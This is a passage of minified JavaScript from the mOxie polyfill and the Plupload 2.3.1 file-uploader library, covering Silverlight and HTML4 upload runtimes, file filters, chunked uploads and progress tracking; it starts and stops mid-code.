Plug-In"];if(l){for(t=l.description,"1.0.30226.2"===t&&(t="2.0.30226.2"),i=t.split(".");i.length>3;)i.pop();for(;i.length<4;)i.push(0);for(n=e.split(".");n.length>4;)n.pop();do r=parseInt(n[u],10),o=parseInt(i[u],10),u++;while(u<n.length&&r===o);o>=r&&!isNaN(r)&&(a=!0)}}}catch(d){a=!1}return a}function s(s){var l,d=this;s=e.extend({xap_url:t.xap_url},s),o.call(this,s,u,{access_binary:o.capTrue,access_image_binary:o.capTrue,display_media:o.capTest(r("moxie/image/Image")),do_cors:o.capTrue,drag_and_drop:!1,report_upload_progress:o.capTrue,resize_image:o.capTrue,return_response_headers:function(e){return e&&"client"===d.mode},return_response_type:function(e){return"json"!==e?!0:!!window.JSON},return_status_code:function(t){return"client"===d.mode||!e.arrayDiff(t,[200,404])},select_file:o.capTrue,select_multiple:o.capTrue,send_binary_string:o.capTrue,send_browser_cookies:function(e){return e&&"browser"===d.mode},send_custom_headers:function(e){return e&&"client"===d.mode},send_multipart:o.capTrue,slice_blob:o.capTrue,stream_upload:!0,summon_file_dialog:!1,upload_filesize:o.capTrue,use_http_method:function(t){return"client"===d.mode||!e.arrayDiff(t,["GET","POST"])}},{return_response_headers:function(e){return e?"client":"browser"},return_status_code:function(t){return e.arrayDiff(t,[200,404])?"client":["client","browser"]},send_browser_cookies:function(e){return e?"browser":"client"},send_custom_headers:function(e){return e?"client":"browser"},use_http_method:function(t){return e.arrayDiff(t,["GET","POST"])?"client":["client","browser"]}}),a("2.0.31005.0")&&"Opera"!==t.browser||(this.mode=!1),e.extend(this,{getShim:function(){return i.get(this.uid).content.Moxie},shimExec:function(e,t){var i=[].slice.call(arguments,2);return d.getShim().exec(this.uid,e,t,i)},init:function(){var e;e=this.getShimContainer(),e.innerHTML='<object id="'+this.uid+'" data="data:application/x-silverlight," type="application/x-silverlight-2" width="100%" height="100%" style="outline:none;">'+'<param name="source" value="'+s.xap_url+'"/>'+'<param name="background" value="Transparent"/>'+'<param name="windowless" value="true"/>'+'<param name="enablehtmlaccess" value="true"/>'+'<param name="initParams" value="uid='+this.uid+",target="+t.global_event_dispatcher+'"/>'+"</object>",l=setTimeout(function(){d&&!d.initialized&&d.trigger("Error",new n.RuntimeError(n.RuntimeError.NOT_INIT_ERR))},"Windows"!==t.OS?1e4:5e3)},destroy:function(e){return function(){e.call(d),clearTimeout(l),s=l=e=d=null}}(this.destroy)},c)}var u="silverlight",c={};return o.addConstructor(u,s),c}),n("moxie/runtime/silverlight/file/Blob",["moxie/runtime/silverlight/Runtime","moxie/core/utils/Basic","moxie/runtime/flash/file/Blob"],function(e,t,i){return e.Blob=t.extend({},i)}),n("moxie/runtime/silverlight/file/FileInput",["moxie/runtime/silverlight/Runtime","moxie/file/File","moxie/core/utils/Basic"],function(e,t,i){function n(e){for(var t="",i=0;i<e.length;i++)t+=(""!==t?"|":"")+e[i].title+" | *."+e[i].extensions.replace(/,/g,";*.");return t}var r={init:function(e){var r=this,o=this.getRuntime();this.bind("Change",function(){var e=o.shimExec.call(r,"FileInput","getFiles");r.files=[],i.each(e,function(e){r.files.push(new t(o.uid,e))})},999),o.shimExec.call(this,"FileInput","init",n(e.accept),e.multiple),this.trigger("ready")},setOption:function(e,t){"accept"==e&&(t=n(t)),this.getRuntime().shimExec.call(this,"FileInput","setOption",e,t)}};return e.FileInput=r}),n("moxie/runtime/silverlight/file/FileDrop",["moxie/runtime/silverlight/Runtime","moxie/core/utils/Dom","moxie/core/utils/Events"],function(e,t,i){var n={init:function(){var e,n=this,r=n.getRuntime();return e=r.getShimContainer(),i.addEvent(e,"dragover",function(e){e.preventDefault(),e.stopPropagation(),e.dataTransfer.dropEffect="copy"},n.uid),i.addEvent(e,"dragenter",function(e){e.preventDefault();var i=t.get(r.uid).dragEnter(e);i&&e.stopPropagation()},n.uid),i.addEvent(e,"drop",function(e){e.preventDefault();var i=t.get(r.uid).dragDrop(e);i&&e.stopPropagation()},n.uid),r.shimExec.call(this,"FileDrop","init")}};return e.FileDrop=n}),n("moxie/runtime/silverlight/file/FileReader",["moxie/runtime/silverlight/Runtime","moxie/core/utils/Basic","moxie/runtime/flash/file/FileReader"],function(e,t,i){return e.FileReader=t.extend({},i)
}),n("moxie/runtime/silverlight/file/FileReaderSync",["moxie/runtime/silverlight/Runtime","moxie/core/utils/Basic","moxie/runtime/flash/file/FileReaderSync"],function(e,t,i){return e.FileReaderSync=t.extend({},i)}),n("moxie/runtime/silverlight/runtime/Transporter",["moxie/runtime/silverlight/Runtime","moxie/core/utils/Basic","moxie/runtime/flash/runtime/Transporter"],function(e,t,i){return e.Transporter=t.extend({},i)}),n("moxie/runtime/silverlight/xhr/XMLHttpRequest",["moxie/runtime/silverlight/Runtime","moxie/core/utils/Basic","moxie/runtime/flash/xhr/XMLHttpRequest","moxie/runtime/silverlight/file/FileReaderSync","moxie/runtime/silverlight/runtime/Transporter"],function(e,t,i){return e.XMLHttpRequest=t.extend({},i)}),n("moxie/runtime/silverlight/image/Image",["moxie/runtime/silverlight/Runtime","moxie/core/utils/Basic","moxie/file/Blob","moxie/runtime/flash/image/Image"],function(e,t,i,n){return e.Image=t.extend({},n,{getInfo:function(){var e=this.getRuntime(),n=["tiff","exif","gps","thumb"],r={meta:{}},o=e.shimExec.call(this,"Image","getInfo");return o.meta&&(t.each(n,function(e){var t,i,n,a,s=o.meta[e];if(s&&s.keys)for(r.meta[e]={},i=0,n=s.keys.length;n>i;i++)t=s.keys[i],a=s[t],a&&(/^(\d|[1-9]\d+)$/.test(a)?a=parseInt(a,10):/^\d*\.\d+$/.test(a)&&(a=parseFloat(a)),r.meta[e][t]=a)}),r.meta&&r.meta.thumb&&r.meta.thumb.data&&!(e.meta.thumb.data instanceof i)&&(r.meta.thumb.data=new i(e.uid,r.meta.thumb.data))),r.width=parseInt(o.width,10),r.height=parseInt(o.height,10),r.size=parseInt(o.size,10),r.type=o.type,r.name=o.name,r},resize:function(e,t,i){this.getRuntime().shimExec.call(this,"Image","resize",e.x,e.y,e.width,e.height,t,i.preserveHeaders,i.resample)}})}),n("moxie/runtime/html4/Runtime",["moxie/core/utils/Basic","moxie/core/Exceptions","moxie/runtime/Runtime","moxie/core/utils/Env"],function(e,t,i,n){function o(t){var o=this,u=i.capTest,c=i.capTrue;i.call(this,t,a,{access_binary:u(window.FileReader||window.File&&File.getAsDataURL),access_image_binary:!1,display_media:u((n.can("create_canvas")||n.can("use_data_uri_over32kb"))&&r("moxie/image/Image")),do_cors:!1,drag_and_drop:!1,filter_by_extension:u(function(){return!("Chrome"===n.browser&&n.verComp(n.version,28,"<")||"IE"===n.browser&&n.verComp(n.version,10,"<")||"Safari"===n.browser&&n.verComp(n.version,7,"<")||"Firefox"===n.browser&&n.verComp(n.version,37,"<"))}()),resize_image:function(){return s.Image&&o.can("access_binary")&&n.can("create_canvas")},report_upload_progress:!1,return_response_headers:!1,return_response_type:function(t){return"json"===t&&window.JSON?!0:!!~e.inArray(t,["text","document",""])},return_status_code:function(t){return!e.arrayDiff(t,[200,404])},select_file:function(){return n.can("use_fileinput")},select_multiple:!1,send_binary_string:!1,send_custom_headers:!1,send_multipart:!0,slice_blob:!1,stream_upload:function(){return o.can("select_file")},summon_file_dialog:function(){return o.can("select_file")&&("Firefox"===n.browser&&n.verComp(n.version,4,">=")||"Opera"===n.browser&&n.verComp(n.version,12,">=")||"IE"===n.browser&&n.verComp(n.version,10,">=")||!!~e.inArray(n.browser,["Chrome","Safari"]))},upload_filesize:c,use_http_method:function(t){return!e.arrayDiff(t,["GET","POST"])}}),e.extend(this,{init:function(){this.trigger("Init")},destroy:function(e){return function(){e.call(o),e=o=null}}(this.destroy)}),e.extend(this.getShim(),s)}var a="html4",s={};return i.addConstructor(a,o),s}),n("moxie/runtime/html4/file/FileInput",["moxie/runtime/html4/Runtime","moxie/file/File","moxie/core/utils/Basic","moxie/core/utils/Dom","moxie/core/utils/Events","moxie/core/utils/Mime","moxie/core/utils/Env"],function(e,t,i,n,r,o,a){function s(){function e(){var o,c,d,m,h,f,p=this,g=p.getRuntime();f=i.guid("uid_"),o=g.getShimContainer(),s&&(d=n.get(s+"_form"),d&&i.extend(d.style,{top:"100%"})),m=document.createElement("form"),m.setAttribute("id",f+"_form"),m.setAttribute("method","post"),m.setAttribute("enctype","multipart/form-data"),m.setAttribute("encoding","multipart/form-data"),i.extend(m.style,{overflow:"hidden",position:"absolute",top:0,left:0,width:"100%",height:"100%"}),h=document.createElement("input"),h.setAttribute("id",f),h.setAttribute("type","file"),h.setAttribute("accept",l.join(",")),i.extend(h.style,{fontSize:"999px",opacity:0}),m.appendChild(h),o.appendChild(m),i.extend(h.style,{position:"absolute",top:0,left:0,width:"100%",height:"100%"}),"IE"===a.browser&&a.verComp(a.version,10,"<")&&i.extend(h.style,{filter:"progid:DXImageTransform.Microsoft.Alpha(opacity=0)"}),h.onchange=function(){var i;if(this.value){if(this.files){if(i=this.files[0],0===i.size)return m.parentNode.removeChild(m),void 0}else i={name:this.value};i=new t(g.uid,i),this.onchange=function(){},e.call(p),p.files=[i],h.setAttribute("id",i.uid),m.setAttribute("id",i.uid+"_form"),p.trigger("change"),h=m=null}},g.can("summon_file_dialog")&&(c=n.get(u.browse_button),r.removeEvent(c,"click",p.uid),r.addEvent(c,"click",function(e){h&&!h.disabled&&h.click(),e.preventDefault()},p.uid)),s=f,o=d=c=null}var s,u,c,l=[];i.extend(this,{init:function(t){var i,a=this,s=a.getRuntime();u=t,l=t.accept.mimes||o.extList2mimes(t.accept,s.can("filter_by_extension")),i=s.getShimContainer(),function(){var e,o,l;e=n.get(t.browse_button),c=n.getStyle(e,"z-index")||"auto",s.can("summon_file_dialog")&&("static"===n.getStyle(e,"position")&&(e.style.position="relative"),a.bind("Refresh",function(){o=parseInt(c,10)||1,n.get(u.browse_button).style.zIndex=o,this.getRuntime().getShimContainer().style.zIndex=o-1})),l=s.can("summon_file_dialog")?e:i,r.addEvent(l,"mouseover",function(){a.trigger("mouseenter")},a.uid),r.addEvent(l,"mouseout",function(){a.trigger("mouseleave")},a.uid),r.addEvent(l,"mousedown",function(){a.trigger("mousedown")},a.uid),r.addEvent(n.get(t.container),"mouseup",function(){a.trigger("mouseup")},a.uid),e=null}(),e.call(this),i=null,a.trigger({type:"ready",async:!0})},setOption:function(e,t){var i,r=this.getRuntime();"accept"==e&&(l=t.mimes||o.extList2mimes(t,r.can("filter_by_extension"))),i=n.get(s),i&&i.setAttribute("accept",l.join(","))},disable:function(e){var t;(t=n.get(s))&&(t.disabled=!!e)},destroy:function(){var e=this.getRuntime(),t=e.getShim(),i=e.getShimContainer(),o=u&&n.get(u.container),a=u&&n.get(u.browse_button);o&&r.removeAllEvents(o,this.uid),a&&(r.removeAllEvents(a,this.uid),a.style.zIndex=c),i&&(r.removeAllEvents(i,this.uid),i.innerHTML=""),t.removeInstance(this.uid),s=l=u=i=o=a=t=null}})}return e.FileInput=s}),n("moxie/runtime/html4/file/FileReader",["moxie/runtime/html4/Runtime","moxie/runtime/html5/file/FileReader"],function(e,t){return e.FileReader=t}),n("moxie/runtime/html4/xhr/XMLHttpRequest",["moxie/runtime/html4/Runtime","moxie/core/utils/Basic","moxie/core/utils/Dom","moxie/core/utils/Url","moxie/core/Exceptions","moxie/core/utils/Events","moxie/file/Blob","moxie/xhr/FormData"],function(e,t,i,n,r,o,a,s){function u(){function e(e){var t,n,r,a,s=this,u=!1;if(l){if(t=l.id.replace(/_iframe$/,""),n=i.get(t+"_form")){for(r=n.getElementsByTagName("input"),a=r.length;a--;)switch(r[a].getAttribute("type")){case"hidden":r[a].parentNode.removeChild(r[a]);break;case"file":u=!0}r=[],u||n.parentNode.removeChild(n),n=null}setTimeout(function(){o.removeEvent(l,"load",s.uid),l.parentNode&&l.parentNode.removeChild(l);var t=s.getRuntime().getShimContainer();t.children.length||t.parentNode.removeChild(t),t=l=null,e()},1)}}var u,c,l;t.extend(this,{send:function(d,m){function h(){var i=w.getShimContainer()||document.body,r=document.createElement("div");r.innerHTML='<iframe id="'+f+'_iframe" name="'+f+'_iframe" src="javascript:&quot;&quot;" style="display:none"></iframe>',l=r.firstChild,i.appendChild(l),o.addEvent(l,"load",function(){var i;try{i=l.contentWindow.document||l.contentDocument||window.frames[l.id].document,/^4(0[0-9]|1[0-7]|2[2346])\s/.test(i.title)?u=i.title.replace(/^(\d+).*$/,"$1"):(u=200,c=t.trim(i.body.innerHTML),v.trigger({type:"progress",loaded:c.length,total:c.length}),x&&v.trigger({type:"uploadprogress",loaded:x.size||1025,total:x.size||1025}))}catch(r){if(!n.hasSameOrigin(d.url))return e.call(v,function(){v.trigger("error")}),void 0;u=404}e.call(v,function(){v.trigger("load")})},v.uid)}var f,p,g,x,v=this,w=v.getRuntime();if(u=c=null,m instanceof s&&m.hasBlob()){if(x=m.getBlob(),f=x.uid,g=i.get(f),p=i.get(f+"_form"),!p)throw new r.DOMException(r.DOMException.NOT_FOUND_ERR)}else f=t.guid("uid_"),p=document.createElement("form"),p.setAttribute("id",f+"_form"),p.setAttribute("method",d.method),p.setAttribute("enctype","multipart/form-data"),p.setAttribute("encoding","multipart/form-data"),w.getShimContainer().appendChild(p);p.setAttribute("target",f+"_iframe"),m instanceof s&&m.each(function(e,i){if(e instanceof a)g&&g.setAttribute("name",i);else{var n=document.createElement("input");t.extend(n,{type:"hidden",name:i,value:e}),g?p.insertBefore(n,g):p.appendChild(n)}}),p.setAttribute("action",d.url),h(),p.submit(),v.trigger("loadstart")},getStatus:function(){return u},getResponse:function(e){if("json"===e&&"string"===t.typeOf(c)&&window.JSON)try{return JSON.parse(c.replace(/^\s*<pre[^>]*>/,"").replace(/<\/pre>\s*$/,""))}catch(i){return null}return c},abort:function(){var t=this;l&&l.contentWindow&&(l.contentWindow.stop?l.contentWindow.stop():l.contentWindow.document.execCommand?l.contentWindow.document.execCommand("Stop"):l.src="about:blank"),e.call(this,function(){t.dispatchEvent("abort")})}})}return e.XMLHttpRequest=u}),n("moxie/runtime/html4/image/Image",["moxie/runtime/html4/Runtime","moxie/runtime/html5/image/Image"],function(e,t){return e.Image=t}),a(["moxie/core/utils/Basic","moxie/core/utils/Encode","moxie/core/utils/Env","moxie/core/Exceptions","moxie/core/utils/Dom","moxie/core/EventTarget","moxie/runtime/Runtime","moxie/runtime/RuntimeClient","moxie/file/Blob","moxie/core/I18n","moxie/core/utils/Mime","moxie/file/FileInput","moxie/file/File","moxie/file/FileDrop","moxie/file/FileReader","moxie/core/utils/Url","moxie/runtime/RuntimeTarget","moxie/xhr/FormData","moxie/xhr/XMLHttpRequest","moxie/runtime/Transporter","moxie/image/Image","moxie/core/utils/Events","moxie/runtime/html5/image/ResizerCanvas"])}(this)});
/**
 * Plupload - multi-runtime File Uploader
 * v2.3.1
 *
 * Copyright 2013, Moxiecode Systems AB
 * Released under GPL License.
 *
 * License: http://www.plupload.com/license
 * Contributing: http://www.plupload.com/contributing
 *
 * Date: 2017-02-06
 */
!function(e,t){var i=function(){var e={};return t.apply(e,arguments),e.plupload};"function"==typeof define&&define.amd?define("plupload",["./moxie"],i):"object"==typeof module&&module.exports?module.exports=i(require("./moxie")):e.plupload=i(e.moxie)}(this||window,function(e){!function(e,t,i){function n(e){function t(e,t,i){var r={chunks:"slice_blob",jpgresize:"send_binary_string",pngresize:"send_binary_string",progress:"report_upload_progress",multi_selection:"select_multiple",dragdrop:"drag_and_drop",drop_element:"drag_and_drop",headers:"send_custom_headers",urlstream_upload:"send_binary_string",canSendBinary:"send_binary",triggerDialog:"summon_file_dialog"};r[e]?n[r[e]]=t:i||(n[e]=t)}var i=e.required_features,n={};return"string"==typeof i?l.each(i.split(/\s*,\s*/),function(e){t(e,!0)}):"object"==typeof i?l.each(i,function(e,i){t(i,e)}):i===!0&&(e.chunk_size&&e.chunk_size>0&&(n.slice_blob=!0),l.isEmptyObj(e.resize)&&e.multipart!==!1||(n.send_binary_string=!0),e.http_method&&(n.use_http_method=e.http_method),l.each(e,function(e,i){t(i,!!e,!0)})),n}var r=window.setTimeout,s={},a=t.core.utils,o=t.runtime.Runtime,l={VERSION:"2.3.1",STOPPED:1,STARTED:2,QUEUED:1,UPLOADING:2,FAILED:4,DONE:5,GENERIC_ERROR:-100,HTTP_ERROR:-200,IO_ERROR:-300,SECURITY_ERROR:-400,INIT_ERROR:-500,FILE_SIZE_ERROR:-600,FILE_EXTENSION_ERROR:-601,FILE_DUPLICATE_ERROR:-602,IMAGE_FORMAT_ERROR:-700,MEMORY_ERROR:-701,IMAGE_DIMENSIONS_ERROR:-702,mimeTypes:a.Mime.mimes,ua:a.Env,typeOf:a.Basic.typeOf,extend:a.Basic.extend,guid:a.Basic.guid,getAll:function(e){var t,i=[];"array"!==l.typeOf(e)&&(e=[e]);for(var n=e.length;n--;)t=l.get(e[n]),t&&i.push(t);return i.length?i:null},get:a.Dom.get,each:a.Basic.each,getPos:a.Dom.getPos,getSize:a.Dom.getSize,xmlEncode:function(e){var t={"<":"lt",">":"gt","&":"amp",'"':"quot","'":"#39"},i=/[<>&\"\']/g;return e?(""+e).replace(i,function(e){return t[e]?"&"+t[e]+";":e}):e},toArray:a.Basic.toArray,inArray:a.Basic.inArray,inSeries:a.Basic.inSeries,addI18n:t.core.I18n.addI18n,translate:t.core.I18n.translate,sprintf:a.Basic.sprintf,isEmptyObj:a.Basic.isEmptyObj,hasClass:a.Dom.hasClass,addClass:a.Dom.addClass,removeClass:a.Dom.removeClass,getStyle:a.Dom.getStyle,addEvent:a.Events.addEvent,removeEvent:a.Events.removeEvent,removeAllEvents:a.Events.removeAllEvents,cleanName:function(e){var t,i;for(i=[/[\300-\306]/g,"A",/[\340-\346]/g,"a",/\307/g,"C",/\347/g,"c",/[\310-\313]/g,"E",/[\350-\353]/g,"e",/[\314-\317]/g,"I",/[\354-\357]/g,"i",/\321/g,"N",/\361/g,"n",/[\322-\330]/g,"O",/[\362-\370]/g,"o",/[\331-\334]/g,"U",/[\371-\374]/g,"u"],t=0;t<i.length;t+=2)e=e.replace(i[t],i[t+1]);return e=e.replace(/\s+/g,"_"),e=e.replace(/[^a-z0-9_\-\.]+/gi,"")},buildUrl:function(e,t){var i="";return l.each(t,function(e,t){i+=(i?"&":"")+encodeURIComponent(t)+"="+encodeURIComponent(e)}),i&&(e+=(e.indexOf("?")>0?"&":"?")+i),e},formatSize:function(e){function t(e,t){return Math.round(e*Math.pow(10,t))/Math.pow(10,t)}if(e===i||/\D/.test(e))return l.translate("N/A");var n=Math.pow(1024,4);return e>n?t(e/n,1)+" "+l.translate("tb"):e>(n/=1024)?t(e/n,1)+" "+l.translate("gb"):e>(n/=1024)?t(e/n,1)+" "+l.translate("mb"):e>1024?Math.round(e/1024)+" "+l.translate("kb"):e+" "+l.translate("b")},parseSize:a.Basic.parseSizeStr,predictRuntime:function(e,t){var i,n;return i=new l.Uploader(e),n=o.thatCan(i.getOption().required_features,t||e.runtimes),i.destroy(),n},addFileFilter:function(e,t){s[e]=t}};l.addFileFilter("mime_types",function(e,t,i){e.length&&!e.regexp.test(t.name)?(this.trigger("Error",{code:l.FILE_EXTENSION_ERROR,message:l.translate("File extension error."),file:t}),i(!1)):i(!0)}),l.addFileFilter("max_file_size",function(e,t,i){var n;e=l.parseSize(e),t.size!==n&&e&&t.size>e?(this.trigger("Error",{code:l.FILE_SIZE_ERROR,message:l.translate("File size error."),file:t}),i(!1)):i(!0)}),l.addFileFilter("prevent_duplicates",function(e,t,i){if(e)for(var n=this.files.length;n--;)if(t.name===this.files[n].name&&t.size===this.files[n].size)return this.trigger("Error",{code:l.FILE_DUPLICATE_ERROR,message:l.translate("Duplicate file error."),file:t}),i(!1),void 0;i(!0)}),l.Uploader=function(e){function a(){var e,t,i=0;if(this.state==l.STARTED){for(t=0;t<x.length;t++)e||x[t].status!=l.QUEUED?i++:(e=x[t],this.trigger("BeforeUpload",e)&&(e.status=l.UPLOADING,this.trigger("UploadFile",e)));i==x.length&&(this.state!==l.STOPPED&&(this.state=l.STOPPED,this.trigger("StateChanged")),this.trigger("UploadComplete",x))}}function u(e){e.percent=e.size>0?Math.ceil(100*(e.loaded/e.size)):100,d()}function d(){var e,t,n,r=0;for(w.reset(),e=0;e<x.length;e++)t=x[e],t.size!==i?(w.size+=t.origSize,n=t.loaded*t.origSize/t.size,(!t.completeTimestamp||t.completeTimestamp>I)&&(r+=n),w.loaded+=n):w.size=i,t.status==l.DONE?w.uploaded++:t.status==l.FAILED?w.failed++:w.queued++;w.size===i?w.percent=x.length>0?Math.ceil(100*(w.uploaded/x.length)):0:(w.bytesPerSec=Math.ceil(r/((+new Date-I||1)/1e3)),w.percent=w.size>0?Math.ceil(100*(w.loaded/w.size)):0)}function c(){var e=U[0]||F[0];return e?e.getRuntime().uid:!1}function f(e,t){if(e.ruid){var i=o.getInfo(e.ruid);if(i)return i.can(t)}return!1}function p(){this.bind("FilesAdded FilesRemoved",function(e){e.trigger("QueueChanged"),e.refresh()}),this.bind("CancelUpload",y),this.bind("BeforeUpload",_),this.bind("UploadFile",E),this.bind("UploadProgress",v),this.bind("StateChanged",b),this.bind("QueueChanged",d),this.bind("Error",z),this.bind("FileUploaded",R),this.bind("Destroy",O)}function g(e,i){var n=this,r=0,s=[],a={runtime_order:e.runtimes,required_caps:e.required_features,preferred_caps:P,swf_url:e.flash_swf_url,xap_url:e.silverlight_xap_url};l.each(e.runtimes.split(/\s*,\s*/),function(t){e[t]&&(a[t]=e[t])}),e.browse_button&&l.each(e.browse_button,function(i){s.push(function(s){var u=new t.file.FileInput(l.extend({},a,{accept:e.filters.mime_types,name:e.file_data_name,multiple:e.multi_selection,container:e.container,browse_button:i}));u.onready=function(){var e=o.getInfo(this.ruid);l.extend(n.features,{chunks:e.can("slice_blob"),multipart:e.can("send_multipart"),multi_selection:e.can("select_multiple")}),r++,U.push(this),s()},u.onchange=function(){n.addFile(this.files)},u.bind("mouseenter mouseleave mousedown mouseup",function(t){A||(e.browse_button_hover&&("mouseenter"===t.type?l.addClass(i,e.browse_button_hover):"mouseleave"===t.type&&l.removeClass(i,e.browse_button_hover)),e.browse_button_active&&("mousedown"===t.type?l.addClass(i,e.browse_button_active):"mouseup"===t.type&&l.removeClass(i,e.browse_button_active)))}),u.bind("mousedown",function(){n.trigger("Browse")}),u.bind("error runtimeerror",function(){u=null,s()}),u.init()})}),e.drop_element&&l.each(e.drop_element,function(e){s.push(function(i){var s=new t.file.FileDrop(l.extend({},a,{drop_zone:e}));s.onready=function(){var e=o.getInfo(this.ruid);l.extend(n.features,{chunks:e.can("slice_blob"),multipart:e.can("send_multipart"),dragdrop:e.can("drag_and_drop")}),r++,F.push(this),i()},s.ondrop=function(){n.addFile(this.files)},s.bind("error runtimeerror",function(){s=null,i()}),s.init()})}),l.inSeries(s,function(){"function"==typeof i&&i(r)})}function h(e,n,r){var s=new t.image.Image;try{s.onload=function(){return n.width>this.width&&n.height>this.height&&n.quality===i&&n.preserve_headers&&!n.crop?(this.destroy(),r(e)):(s.downsize(n.width,n.height,n.crop,n.preserve_headers),void 0)},s.onresize=function(){r(this.getAsBlob(e.type,n.quality)),this.destroy()},s.onerror=function(){r(e)},s.load(e)}catch(a){r(e)}}function m(e,i,r){function s(e,i,n){var r=S[e];switch(e){case"max_file_size":"max_file_size"===e&&(S.max_file_size=S.filters.max_file_size=i);break;case"chunk_size":(i=l.parseSize(i))&&(S[e]=i,S.send_file_name=!0);break;case"multipart":S[e]=i,i||(S.send_file_name=!0);break;case"http_method":S[e]="PUT"===i.toUpperCase()?"PUT":"POST";break;case"unique_names":S[e]=i,i&&(S.send_file_name=!0);break;case"filters":"array"===l.typeOf(i)&&(i={mime_types:i}),n?l.extend(S.filters,i):S.filters=i,i.mime_types&&("string"===l.typeOf(i.mime_types)&&(i.mime_types=t.core.utils.Mime.mimes2extList(i.mime_types)),i.mime_types.regexp=function(e){var t=[];return l.each(e,function(e){l.each(e.extensions.split(/,/),function(e){/^\s*\*\s*$/.test(e)?t.push("\\.*"):t.push("\\."+e.replace(new RegExp("["+"/^$.*+?|()[]{}\\".replace(/./g,"\\$&")+"]","g"),"\\$&"))})}),new RegExp("("+t.join("|")+")$","i")}(i.mime_types),S.filters.mime_types=i.mime_types);break;case"resize":S.resize=i?l.extend({preserve_headers:!0,crop:!1},i):!1;break;case"prevent_duplicates":S.prevent_duplicates=S.filters.prevent_duplicates=!!i;break;case"container":case"browse_button":case"drop_element":i="container"===e?l.get(i):l.getAll(i);case"runtimes":case"multi_selection":case"flash_swf_url":case"silverlight_xap_url":S[e]=i,n||(u=!0);break;default:S[e]=i}n||a.trigger("OptionChanged",e,i,r)}var a=this,u=!1;"object"==typeof e?l.each(e,function(e,t){s(t,e,r)}):s(e,i,r),r?(S.required_features=n(l.extend({},S)),P=n(l.extend({},S,{required_features:!0}))):u&&(a.trigger("Destroy"),g.call(a,S,function(e){e?(a.runtime=o.getInfo(c()).type,a.trigger("Init",{runtime:a.runtime}),a.trigger("PostInit")):a.trigger("Error",{code:l.INIT_ERROR,message:l.translate("Init error.")})}))}function _(e,t){if(e.settings.unique_names){var i=t.name.match(/\.([^.]+)$/),n="part";i&&(n=i[1]),t.target_name=t.id+"."+n}}function E(e,i){function n(){c-->0?r(s,1e3):(i.loaded=g,e.trigger("Error",{code:l.HTTP_ERROR,message:l.translate("HTTP Error."),file:i,response:T.responseText,status:T.status,responseHeaders:T.getAllResponseHeaders()}))}function s(){var t,n,r={};i.status===l.UPLOADING&&e.state!==l.STOPPED&&(e.settings.send_file_name&&(r.name=i.target_name||i.name),d&&p.chunks&&o.size>d?(n=Math.min(d,o.size-g),t=o.slice(g,g+n)):(n=o.size,t=o),d&&p.chunks&&(e.settings.send_chunk_number?(r.chunk=Math.ceil(g/d),r.chunks=Math.ceil(o.size/d)):(r.offset=g,r.total=o.size)),e.trigger("BeforeChunkUpload",i,r,t,g)&&a(r,t,n))}function a(a,d,f){var h;T=new t.xhr.XMLHttpRequest,T.upload&&(T.upload.onprogress=function(t){i.loaded=Math.min(i.size,g+t.loaded),e.trigger("UploadProgress",i)}),T.onload=function(){return T.status>=400?(n(),void 0):(c=e.settings.max_retries,f<o.size?(d.destroy(),g+=f,i.loaded=Math.min(g,o.size),e.trigger("ChunkUploaded",i,{offset:i.loaded,total:o.size,response:T.responseText,status:T.status,responseHeaders:T.getAllResponseHeaders()}),"Android Browser"===l.ua.browser&&e.trigger("UploadProgress",i)):i.loaded=i.size,d=h=null,!g||g>=o.size?(i.size!=i.origSize&&(o.destroy(),o=null),e.trigger("UploadProgress",i),i.status=l.DONE,i.completeTimestamp=+new Date,e.trigger("FileUploaded",i,{response:T.responseText,status:T.status,responseHeaders:T.getAllResponseHeaders()})):r(s,1),void 0)},T.onerror=function(){n()},T.onloadend=function(){this.destroy(),T=null},e.settings.multipart&&p.multipart?(T.open(e.settings.http_method,u,!0),l.each(e.settings.headers,function(e,t){T.setRequestHeader(t,e)}),h=new t.xhr.FormData,l.each(l.extend(a,e.settings.multipart_params),function(e,t){h.append(t,e)}),h.append(e.settings.file_data_name,d),T.send(h,{runtime_order:e.settings.runtimes,required_caps:e.settings.required_features,preferred_caps:P,swf_url:e.settings.flash_swf_url,xap_url:e.settings.silverlight_xap_url})):(u=l.buildUrl(e.settings.url,l.extend(a,e.settings.multipart_params)),T.open(e.settings.http_method,u,!0),l.each(e.settings.headers,function(e,t){T.setRequestHeader(t,e)}),T.hasRequestHeader("Content-Type")||T.setRequestHeader("Content-Type","application/octet-stream"),T.send(d,{runtime_order:e.settings.runtimes,required_caps:e.settings.required_features,preferred_caps:P,swf_url:e.settings.flash_swf_url,xap_url:e.settings.silverlight_xap_url}))}var o,u=e.settings.url,d=e.settings.chunk_size,c=e.settings.max_retries,p=e.features,g=0;i.loaded&&(g=i.loaded=d?d*Math.floor(i.loaded/d):0),o=i.getSource(),!l.isEmptyObj(e.settings.resize)&&f(o,"send_binary_string")&&-1!==l.inArray(o.type,["image/jpeg","image/png"])?h.call(this,o,e.settings.resize,function(e){o=e,i.size=e.size,s()}):s()}function v(e,t){u(t)}function b(e){if(e.state==l.STARTED)I=+new Date;else if(e.state==l.STOPPED)for(var t=e.files.length-1;t>=0;t--)e.files[t].status==l.UPLOADING&&(e.files[t].status=l.QUEUED,d())}function y(){T&&T.abort()}function R(e){d(),r(function(){a.call(e)},1)}function z(e,t){t.code===l.INIT_ERROR?e.destroy():t.code===l.HTTP_ERROR&&(t.file.status=l.FAILED,t.file.completeTimestamp=+new Date,u(t.file),e.state==l.STARTED&&(e.trigger("CancelUpload"),r(function(){a.call(e)},1)))}function O(e){e.stop(),l.each(x,function(e){e.destroy()}),x=[],U.length&&(l.each(U,function(e){e.destroy()}),U=[]),F.length&&(l.each(F,function(e){e.destroy()}),F=[]),P={},A=!1,I=T=null,w.reset()}var S,I,w,T,D=l.guid(),x=[],P={},U=[],F=[],A=!1;S={chunk_size:0,file_data_name:"file",filters:{mime_types:[],prevent_duplicates:!1,max_file_size:0},flash_swf_url:"js/Moxie.swf",http_method:"POST",max_retries:0,multipart:!0,multi_selection:!0,resize:!1,runtimes:o.order,send_file_name:!0,send_chunk_number:!0,silverlight_xap_url:"js/Moxie.xap"},m.call(this,e,null,!0),w=new l.QueueProgress,l.extend(this,{id:D,uid:D,state:l.STOPPED,features:{},runtime:null,files:x,settings:S,total:w,init:function(){var e,t,i=this;return e=i.getOption("preinit"),"function"==typeof e?e(i):l.each(e,function(e,t){i.bind(t,e)}),p.call(i),l.each(["container","browse_button","drop_element"],function(e){return null===i.getOption(e)?(t={code:l.INIT_ERROR,message:l.sprintf(l.translate("%s specified, but cannot be found."),e)},!1):void 